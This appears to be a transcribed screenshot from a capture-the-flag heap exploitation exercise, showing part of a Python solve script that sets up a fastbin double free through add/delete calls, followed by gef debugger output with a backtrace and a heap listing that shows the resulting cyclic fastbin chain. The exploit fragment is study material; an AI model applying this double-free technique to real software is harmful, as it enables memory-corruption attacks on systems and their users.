 ############### Step 2 ########################
add(0x68, '\xaa' * 8, '\xaa' * 0x30) # n[4]
add(0x68, '\xaa' * 8, '\xbb' * 0x30) # n[5]
delete(4)
delete(5)
# padding before 4, to overwrite the is_freed flag for d4, d5,
d4 double freeing
delete(3)
add(0x18, '\xaa' * 8, '\xbb' * 0x30)
delete(4)
pause()
'''
add(0x38, '\x28', 'DOUBLE_FREE_11') #n[4]
add(0x38, '\x38', 'DOUBLE_FREE_22') #n[5]
delete(4)
aster solve.py + unix utf-8 python 77% LN 67:9
trace
[#0] 0x7fbd92b0e59c → __read_chk(fd=0x0, buf=0x7ffff413f410, nbytes=0xf, buflen=<optimized out>)
[#1] 0x558a20bd6ab2 → read_int()
[#2] 0x558a20bd6eb8 → main()
gef➤ heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x558a224c5020 --> 0x558a224c50e0 --> 0x558a224c5020 (overlap chunk with 0x558a224c5020(freed) )
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x558a224c5150 (size : 0x20eb0)
last_remainder: 0x558a224c5090 (size : 0x30)
unsortbin: 0x0
(0x030) smallbin[ 1]: 0x558a224c5090